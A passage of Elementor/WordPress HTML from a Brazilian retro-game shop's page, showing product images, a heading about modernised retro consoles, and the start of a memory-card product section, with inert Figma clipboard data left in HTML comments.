style="font-size: 8pt;">* Depende do modelo comprado</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be18467 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be18467" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2313b31" data-id="2313b31" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d89412 elementor-widget elementor-widget-heading" data-id="0d89412" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">O seu Game Retro com temas modernos e atualizados</p>				</div>
				</div>
				<div class="elementor-element elementor-element-19d5f84 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="19d5f84" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="337" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_54_23_Pro.webp" class="attachment-large size-large wp-image-26694" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_54_23_Pro.webp 600w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_54_23_Pro-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_54_23_Pro-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_54_23_Pro-110x62.webp 110w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6e23211 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="6e23211" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="337" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_57_46_Pro.webp" class="attachment-large size-large wp-image-26686" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_57_46_Pro.webp 600w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_57_46_Pro-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_57_46_Pro-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_57_46_Pro-110x62.webp 110w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4155eda elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="4155eda" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="337" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_59_52_Pro.webp" class="attachment-large size-large wp-image-26673" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_59_52_Pro.webp 600w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_59_52_Pro-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_59_52_Pro-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_10_59_52_Pro-110x62.webp 110w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-cb4cb59 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="cb4cb59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="337" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_11_01_00_Pro.webp" class="attachment-large size-large wp-image-26668" alt="" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_11_01_00_Pro.webp 600w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_11_01_00_Pro-300x169.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_11_01_00_Pro-60x34.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/06/WIN_20250623_11_01_00_Pro-110x62.webp 110w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-bcdb5ee elementor-widget elementor-widget-text-editor" data-id="bcdb5ee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;"><!--(figmeta)eyJmaWxlS2V5IjoiUjM0blVWYkphVEdOVXhmSE80cUxwSCIsInBhc3RlSUQiOi0xLCJkYXRhVHlwZSI6InNjZW5lIn0K(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAAhUAALVa+Z8kSVWPyKquPubcZVlWRERERFScXREBEcnKyqrKmarM3Mys7pl13SK7Kqs7d6oyy8ysnukVEREvRERExAsRUREVEfFCvBUv/ii/LyLyqO758Bv7+WxXvCNevHhXvIicaBzleXgSBefriLFrtx3LnvqB7gUM/9lOz5waQ90emD5APvFNrwFrgtu0exi3fGtg6yOM2n5wb2RisCMGU98kWR3BKyRP/TuWO/XMkaPTzF3bCaz+vak/dCaj3nTiDjy9R/P31HDac2yC90vYM/ue6Q+BOvAN0zanQLvD6bMT07sH5JUm0jPdESGv6g/jHCrfxZgRguuzGbYOlGfqvaljCzYmgCPPCmhFbqfzyD0N8whsBkiBSRqDaewciiE/ipN5nJx4myXx2I79nOk5IDCnJ+gkQdr2MRBNoFjPMSZj0yarcEO3D3UfI23gORMXg1bf08fE1+46zsjU7anjmp4eWI4N5M6haQSOh1GHbInf3ZElxO6Zo5Hl+jTc98AEJwkvHHjmYDLSvanrjO4NhJArWMrumT0Yp+a7Gph3SaVr/sgyCHHdvzfuOuTRG5aNxWyBvdldRsl8jF0x9jJX9/1pMIS4AXkD8eKNRQzwnu7dMWktbTwZBZb0QYtUhSbdiUektuGMnAraGVmDYSDmdHzYWozE5jCj5/QGJuA9OaUE9+EFb6ST7APf6QdTIQPQlaHu9Sroas/[base64]/[base64]/ERf5aHMTfvmRSQ8CsgDSeLWMrVsRUUBgOxAbjtimKwgx/DGmHUOUR8p9k4zjKSXsUWkkv4l4sBcg01wLQHATlf64X5qUwhzUClBIrVocFFmslIarv2ACh22zXpl/uH9KO5vT5+WubDdZoVF6OvZTgwAZQuQ4yViCOrJ9bnJWJoluYdhefpphhk8VwJkQHZMGetYIPZDYsiyhLgQLZcEVQoQ6IcceGlTZF6UR6/RDJL2wg9hEkqBXg1QiSfLyM/UruBpT3fUUkemDo5lBsIBulanL44a22DimIrMMeu4+ni5EUUSzEwTxFVtrlUKzHkZaXD0uHsvnRMpewQVeY52EtowFHkAwt2xVhyG+kG8jMRjVj1ktlkLpN5lPVaYtrtTV7Ei/OvN8PVDXOKpJPdQAv7SBBqyDO5lSrLEZ+mBwNNqUUCzCeeUI9qJ35bxsgRR3HbIkXDhoh9x54i/gQb0/[base64]/uMn+CPdow/rRB/2rK4Y/JDQPwcfzQPKHDXiAf40zrFn7aQ5BfpGhNmNGYu4+tURjwYtHFYZPFDxjurW7cA89Wtp/GjrW49g5/W6mlCtldPE3Jn9TQhO26YoXpZyTzCPO1kE8+Z3RB6pexTQDwLl5sIc/hG9CxPoTrCSna4ihhvLcJVvDwHP8+pMGKgQUiRz7J4XQBqEe9hmMUhpmxWURbP+vHJJoNpUQpVL83QOFjiROLOqCfuVBiLZban+utwhrDYmuvicHXgT1XMeaB3Vfv5CAF9ci5tsCkBzSluDWKM4wjlTfi3OdsI1zmSuZ7i45cGHD/TEtBcE80hqd4CYlpB1L4YuiiWO0BhswMMOw35bmn3plpob/AXXQ6OKgy0i8cyXFNQftxivHSRRjE5DtdrMhLXFlm6IrcWKf5q3WV6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8u/BevERxNyjo9PmLOFwY3ytobYRDfhrO0wc5htppfHKKk+oU4YGAm0dFGC8xakdQOSdnI/DOcJJFONYx7hTRSnR3krR7Fh+jgs9ovCduIHJZdW9n2sE3dskZHJGF2Ns+2z/[base64]/jOyfJ8fZqz9/LOvLpa5ex9nO/KSYdYDijE5h4pVm3gId9fhMvlMXqgPvA5e4EfdJVgpu0iJmSCeYw/iOcF1VWNaPcwaNGg2nCbID2foTwC2l3EWV4Y5eaw7g583IQ7A1KZaZ1ZulqFyTxXuVMXU49JQ4hzobWAemLrWOqy8HB+psKy06sMwDQtw/GQs4DzWpImTxGxfa11JgA7Kh6k2f1ShQRRFy6x2FysWCpy2SNUN9B0YxuczoKc2Zz756vjdKnE5wLAujayUIxLITkJ0HA2UIj7FJR97AZpAsOWYsuSpGnqnAGOfYDjxMbeoZwQ6EWLCIcSNq/tL+JldAcRicDKBVGsrGFJ8v4wRMXC2UKquhClxOfsFzhvl/VtZxkjxbNz0iFI/c0xnUnHYCMEW3Ly1zpN4Ga50O4mWSzp3pGApylxL84nJSmaI8/3pdZGOX8c5vCeMtSsxEqpfL05Xsb5KYTRuqRtkAZRuBrV2tEi2sVF1BMH4koUn8dZo/[base64]/glAXIP1UxcUKzetHydu8yur9cRyoXIEu24QgspvwNT1iijDBc7xDkobCi40GLoh9YA7zJYgKHdVs+L3D/[base64]/[base64]/QXgCB/zA+hR9Auug/NBAIt+yhmHK+9FzrNUAJcMPFuSxAyaKmES9NaHYv8J26Fei3lZHXkcNJeHtuCjeF3V+V44k+ofqvnJPDSXhHZhZFfX9CpDEH54h3wsMDsRAIt+ZU+x66BPxK1E/[base64]/qcAZEiLr/SvaqR+HlFBcQFtJxS0vYq9i3NEDJ8KzEGOGavZq9ugIk0ZOw+FzwGvatNSTJPqkoZA0rBdjr2GsegZYTgopyWD7uv5592yWkZJ4Q3kA1YE+w15ZjSToksNGaP8m+fRsj2Y6OL37FeC173UWcZL17ptauDQjDfsdlrGS/hwK8dAnO2Rl/fQ1J8nNghqUkCgzf2YQly49Shqj7zvPsDTUkyc9TZNtIbNwHv6scS9KPia1SzX2JvbEcS9ILkehXc/Zhzr9bjSVliuI7xwEjPmUgoNgb2fdcQEnGd8tk98vO49Ocf+82SvKFtLIu6k+OBGRvYW/axki242XVE+Tsjzj/vgYsOWby0kSbYO/n7FYNSvpcnIM4VnbZ02ooCVFdQwzVGjxzASUZF+SeQZSuoiI7Z5/j/PubCMlzIj1UIonrzdsoyXeK5FefEd7B4gqQxBcFrMoHUvh+E5YsS4Fywzkdq2BZNWHJktCxiKovLmdpCUjaWl7EyDrs5zj78RqU9GyRIU7GqMK9OBe1HlU5v4SUzEUmHZX2UbQ4w6NMBUqGM+n4LjSURi3ng/uBUNwAFpVOZC97J3sokLfx/EHfP97FznPZ2wgt63bog5y9FOcS68qrGYmF1J/AqJrQvP+9Z46Xw7OSQhumG+9PNtkPZVuFw/+9lDDqVc9Ap5cmI2q+aYNY46e2qFD/YbEJl02O94kXGMWCPc+yiCoFbopNrp9ucg0RC8gilIomy/ubLE4GH6PicfYzTbS/xCEfzZ+LshSkDzRJtnovlW+172Y/+wiiii52jHi4TO3j/CDV2Zz9fJOMCp+zBQzbwFX95Sn7RdGaYQuf5fyDHIVPXV+pjUMm2uyX+Bp3QnGT9HEaFhXhQzWhDhuRi0jPX+aof+hlwiX1ENjth3l6Jh4wcDRLJwohv6LeG3oRTI8nbKwMr36E0/sLekicuel6FC3gvbo5QC796haDR8X0AsdHa45uWhTp6hFSfu0iz6MEfaxmqikxtRhrdIXoM7C5X7/IE+Dk2Wb5OFmLUgw7zBGLqDghDgLKr9/gMrYRv/IpA/kL24nI/xBnn2h4RTwqfISz32zgAjgALwy/1UD16seG3+ZRWH3aGeLOCjvjElF/tLnNfg93JFLaX6VpQS8nmPYpHienCCt601z6shbDXZ8s0b4omDXh0yUhQI7V6D8u0aYoLzXhsxVBHF014U9KAp0bNfpzJbqhT5++0pAaoP89j/OKBJv+LmBJLDG/z3MaCTv8GWd/IMHtuPtnfHNRj0IwQ7MofYYvcSbCRioHn2d/qCzpyHuohyMPAa7K0p8ql/q0RsOdX+BYu0GqC+XnOftz6LxdIz/PI2E3Mqqe41pOA+D/Apx+ukAXBK2UKKC/ALSdJpP1HEe2EvGXSk2EHOJjJrhBZSP2Rbi9wuE0wBb+iuPhAYF4Gi/nUKsXn6E0ZNjPlxrB5aLgRdkZXspJLpb4axKUwIsgCvN22d80UPQd+wr7W4p/WS3Ug9THOep6LoRUV9ovcvZleBrmglqYG4Cd9dg/NJYP4lWEtgIx+pUm5zgEgP9FRv0jB1BSGsnwT3we4cBKBIzLCxyGJgUT/qXxkCNbN7Ry/8ofGXPdihNx9288VDfqL3H27xB/4egaiR7oUAXGDvsPfPbZeh76FGf/KUrj8sI72yc4+2pJ8CIEJQSXDHDVf5W0Wh2r3jOqAfvvyxx6/Zr1Sc7+Rx4JSrcr7H95gfCawLmjLa132f9xeeOnHcG3/Gv8MI4eUGTiWXEWJmdhTomBKopFchYwvkYcLREpZ+BjHHd9gnsR+ZAuhS05aYCjB0Zsi3/[base64]/dROiP6UUL5z6WsZWxcK6hZcVbWvXFUH6xw/tSc7ca4k4MWgkmSoOIrxdt7EYZKEdGcDyhYyss4Z0czWW4VJvYDWcziGNttpdT9vmRuBqBsl/CAS37VnZQwgYCGvsW6LezK2uqvFBhh10Vw8q/+F4HEHmtntauy4Xd8HyZhnMgbuRbVoih6Fc5v/n/BSAAAO2bB5BVxbb3+5w9HIY0DFFAwoCISBbJzt6bHJSrcOEhIiIIAwyShxFEGIcwMCRByVGiisKAZAkjChIEAZErSFYRMZGDSLjf/7/O3sc1Vc/66nv1VVn13rtV3l6e3+7Vq1ev7rW6kUAgaCwTZQWMCZqoQLbG/bom90noO8iEAtGvG2NymFiT35iAke9MaRMVzNaqS4+EuMf+/CI3G/xPmrwBdihAuXrK/n37/H/4w2Ao+j64rhBVBaAqT7aW/QYm9IlL7J+U3CeuW7/e/QbGJSUOiuvSJ2FQpbiu/fomJXQdlDAoeWBcl26J/ROTuib27RGX0DtxUJW4NslJ/RP6dktMSkqIS+49aGBi18SEJHZ5pUvv3olJcX0TkxIrxXXpGtenn/x7QtKguIE9+/XtmpwU1wX9WycnJg1IToAcl5TQp3/CwLg+XZIH4sOWf5dFf/HzXxna8m+yE8ue3USn7N+/P4fJlW5SB48xJjUcAWMDZroEwbiA6ZrHxEgkFDSFRuGnwuYBU3QEhGL84EFT3JQIljSlTBzioIx5yDxsygUCJjhsz9rjw6/+mGN4/nyt+aHF/0NYBswjpnyqwf8ebdWvf//Evknmnwk9knt3GWi8f6/s/3uFQMu/yTV/uVZ/X1DlzPkX4K9Mbfl3WWqi/[base64]/[base64]/R5EHPtrwgoz/XpHgoZcOeWmFfXz+lSQnP17Egva9qUtIj0cGxZqClSSnPoxbIgVyaxHnzyQuyuZAmpT0LcoMMLKVJGW+m1Nb0YU0e8rSxT/WqmpT1+uQACdXU5GHP6iBIQ1eTcpHYGWvqNdHkEc9veUBSskRIeW9Nc4I83VaTRz0SAin5oiYVvKjKDhLTVZOKqs/pPppU8vrQ1wcGaFLZ8zU9WmGoJlU8j1Lbd6M0qeppiwU5PFaTap538oHEvKXJY55t9M7pLDFa3fMO16fMIk0e99YnF0jMB5rU8CygbfczNKnpEa7pxTWa1PLWND/Ip5s0qR0aNqxgRti2kls1qePZVgDkpe2a1A2lNJ5QKRwhu/ZqUs/zAX0dPKLJE56vuXKdTmoS73mHPqjyoya25wP6utgVTRxvHMZOuzuauJ62EPJTAUuT+p53okFyZdOkgWcbSd0cmjT0iAXSI48mjTzbsoG8kF+Txp7fcoC8XlCTJp7VuUDmF9WkqWcbC4DpD2rSzFu5IMjrWfJPc2/PcaavldakhactL0jSQ5o8GYnrdPNMeU2e8vpwps0qaNLSmym9Y2c5Kf7heYc+ePlxTZ72fEALJmU5Q57xLAiAJNbTpJXnnViQsa4mrT1SEGRZY03+GUrp/kQpni7ppnQLTdp4cUBfj3tak7beTElGtNLkPzxC77z6T03aeYQ+GNBWk2eVD95ur0l7zweczycdNHnOmw/[base64]/CATB2gyOJJ/oG2IJkO8cQqD7E/V5NVQSuagqeH5RM3RZKg3H6lHMzR5LRIhqEc3aDLMm+kDIAV3azLcmw/[base64]/pS5ytW/0mg2xhL30hvB0xrNARJv0POdzms0F0jmRQvnXNZo3p8WppsJRqP5voU5gVYGNVoAhWIGi4RC0Rq9DSRjMXs/nkejhf682KtiXo0W+b1YRbUoqNFimCGep4VNsuyvJUBiIbNxj6IaLYVC8QbT8fQSGi3zzWAtN6mURu9AobeX083gMhq9CyRjMSPPzrJh38NY4o0ooEAFjZb77mXV5lbX6H30krChGTVra/QBxhIzWDGUqqfRChgfKRnWP6HRSvQSC1kZHLU1ysBYkmDo+bUNNVoFJJ5nFfRlM41W+4juvdRSow+BxL2cV4nWGq0BknnRjALtNFoLJGZwypc6aLQOxsuUqfCbFzRaj16ikL0OvqTRBr8XS/mPsiS0jeglxjOijvbSaBN6RSLqqz4afQQkPsyD7B1+r/PRZiiUVZYHoC4abfFRCOj3iRptxXpJsGUH2jRPo21Zeu3WKNPvJQXOUY0+Ri/xfF6g8rc12g4k7mVyjYrV6BNfIV86zj2g0afoJY7KB9SxkkY7gMRC5v67DTTa6TuKCXb0kxp9hl6yXnz16thJo12+GbQwvrtGu33E2qR4X432YCxZZRYnO1/[base64]/NjTWZbjU75vTjljPYanUYvmTIdNecljc4AiaPojZu9NDoLC8UbNKNeP42+RS8xg0XF1SEafQckjuIjSZVRGn3vo4JAvSZpdA7IuzijSpmh0Q9AEhv0fPVFGp33p0xUZplGP/qIjsq/XKMLPqI3gis1+gljRbzRab1GP/[base64]/Qty01GheM5C8ofFqj8eglY/HRJvynfj7CH/T5wTbabK+q0RswQ+bFx5mFIzSajLEkbIjiFmk0xUd8uFm4XaM3fcSXm7izGr2FsTxHpZnUfBpN9Y3n282UMhpNQy8v2NJM/Sc1mg4kCvl6s/pljWZAofiQY5lRGs0EkrH4fhM7TaNZQF6wpZnLH2g0G2OJo/iCc/aIRnN8xCecQ/c0musjvuF0LqDRPCAv2MaYQ+U0mg8kvVhUNH9CowVAMmUWMKalRm/[base64]/[base64]/Rbt9CvtvMC2i0BwrFDGbYqOwa7QWSsViKlMmt0ef+vNirWIxG+/xeTPR1smyi/TBDPM/UVqOwRl8AiYVMvu2KaHQACsUbLHtGF9fooG8GM+ywkhodgkJvw6ab7qU1+hJIxmLKTn9Io8MYS7zBd5vL5TX6yncvi6Uqj2l0BL0kbGhG2Voa/QtjiRl8t4mpq9HXMN4rU9PN0noaHUUvsZAFzK54jY5hLMkp9PziBhp9AySeZ0W0valGx31E955+SqMTQOJezit3K41OAsm8aEYwy5FyCkjM4JRPP6fRaRgvU6bCPR01OoNeopC9MrtodNbvxcLsvW4afYteYjwjaleiRt+hVySiPu2t0fdA4kO+24T/8ycfnYNCWWW+29RnroygH3zEF5jU6Rqdx3pJsPHdpv4yjX7M0uuQRhf8XlLbnNXoJ/QSz7NyOGY0+hlI3Ms02rygRr/4Cvl6UL64Rr+ilziK7zYLq2n0G5BYyERfn7ERQRd9RzGN7nlao0voJevFd5uFL2l02TeDFqZm8eEVH7EU6TxQo6sYS1aZpUh0ikbX0CtSimwfrdF19BIL+W7TfJJGN2Bh5N0mdqFGN4HEG6w30tdpdAtIPM93m/qfafQ7kDiK3jh7XKPbQOINen7TRY3+AJKx+B83zApodAdIFDI79Myt0V1MWRzFFNA+VqN76CUWEq3jeRhB933E/BVbWqN/A4mFTAF3K2iUank+ZE6pzwtCBI2wPOP5RDCsrkYjLc9CVkS9bY1GQaEsJTNs/UYajQaSXckp12mhUZqvkLfs8v/QaAzM8GIeCbGdRmP9XpzyoQ4apaOXTJmO2tpNo3FA4ih6o0gfjcbDQvEGzeg4QKMJ6CVmsKgo+JpGE4HEUXzfaJWm0SQf8d1m4mSN3gCKvNuMnqXRZCCJDXq+7RKNpvhTJmr8rkZv+oiOqvGBRm/[base64]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[base64]/VFaMigiAOGRGkOxGF/2rgMo7YWjwAKPAckyKFx+Sy/vfEwQ07/xAOXBmc8RoRMN1wvKINC7g2/Rm4K4t7getnZNYBbK07Kb1EoEn/0wN3YbGqOPwDPJAGIJPlzwzCAVtEoDJB/[base64]/R1pLdYtFJjV69fEFzyPrIq7peTjZpQDCkrDRxbasCD7jSgiMLdLmY1QcXn5k+sJEqaY78/HfInajnq54pI9KDCd/L9sctSBWy0KeSuv2fZzuXwuCr1MlArR2OytMrkYKE4yUToeQVE5PpM7k63scQrzdsah2umcaaFCYuWdCTNRjy7ZJumcgjXcrYliKltmw84J+OGhTLhuPIriRqKMrdzjKTBUscKZspNwWG5jSwvFeHwVPn1QMkraRLj8f0mb8sN/utWoQ7YaldK9HIXtf9MDayr2Cx5BbNiwxcLiiYCLHlpcF7BPbfSPZ4vFtOWHBZfetfnFF/v329IFlRcfUqSVOpBCq0kP4MzAFxyXXdiKDgpUyi9kFHbhsNTB1qxAnPOBClG8ReKOAl94cLLEMyAYd/biJhtsxiCPCdb/dK5NJ2GTlcCZ5/C6UYabDPujKe7JCCauKpM4tbO1HjrxkQgw1ZFkx0KeOZ+t6KDANzluCF5b8Ni3V1bo30c2OQdvTXUszA73lzm0zvnqH7iysIwtlfaBLB0rZzF547VtKJA32TzlWN/CoT/gEH3V/r2N5coPY37J5/KLB6uWcPGgdA1lc3mXZ98bM6u4FnwHZTVc3hLY4rzYLQJuTHgCLO9iLSwUrw+6fKFivRpkZFOwikZ9jXtDPly0d8i7KuJ/tYONjC0/RVpcu3qIwPtYeuGirkUf3l2eTy5VcG74B4ZwjccfD4fwi5tbSAjD7bi6/MuxcOF2eGMVH+AYxPPQZ6jPtsl9ilc4ucP8kfI+z0S34tgZPPOyw6hReLPILkPLD9naxcAW48qtE37AMdwcK3YM5+qKeMkwcN0WLiFb86QJ8PET0A4ysWHB3SD/j/8EveFMkHcQtCbImBPE2lAEv7vcj0qvXiOnreRWCnyqlsc03hz5OnHhTg5xuqQTXpHY/[base64]/hwqEF4dv40TYCWSG8KjzyWjkO3stw7Zdei0sfxn4Yt8I2cbcgrU23ayBaX3osi4MDin1XYSHSFXHbB3sDbAnT06F7OpVK2MgoFPl3yCyZn6ULv8yENJ6BrLSx2CYdNnHiCrcU/VaBAO+QLamYXWio6aDqVsuUo/9ULQ+Smqy8MNAwP0Ddxq74reQJr/1e1BHZ8pqCIwOu/VCJZUjaLSGbolcX/98KQNf+a/wM=(/figma)--><span style="font-size: 8pt;">* Depende do modelo comprado</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f3fabf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f3fabf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2522fe2" data-id="2522fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-886c8b8 elementor-widget elementor-widget-heading" data-id="886c8b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">cartões</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31f8853 elementor-widget elementor-widget-text-editor" data-id="31f8853" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Está precisando trocar os cartões ou fazer um upgrade no seu aparelho ? Temos cartões gravados com Sistemas e Jogos</p>								</div>
				</div>
				<div class="elementor-element elementor-element-0dc9816 elementor-grid-mobile-1 elementor-hidden-desktop elementor-hidden-tablet elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="0dc9816" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
